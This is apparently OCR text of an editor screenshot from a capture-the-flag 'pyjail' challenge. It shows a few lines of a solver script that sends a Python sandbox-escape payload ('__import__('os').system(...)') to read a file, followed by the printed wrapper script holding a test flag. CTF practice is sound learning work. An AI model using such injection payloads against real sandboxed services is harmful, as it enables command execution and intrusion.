 72 """moejail_lv1"""
73 command = "__import__('os').system('cat ./wrapper.sh')"
74 conn.sendline(command.encode())
问题 1 输出 调试控制台 终端 端口 Code
#!/bin/sh
# FLAG="test{this_is_the_test_flag_and_never_be_used_in_production}"
echo "$FLAG" > "/tmp/.therealflag_$(echo "$FLAG" | sha512sum)"
unset FLAG
FILE=$(which "$0")
DIR=$(dirname "$FILE")
export PYTHONPATH="$DIR:$PYTHONPATH"
exec python "$DIR/main.py" "$@"0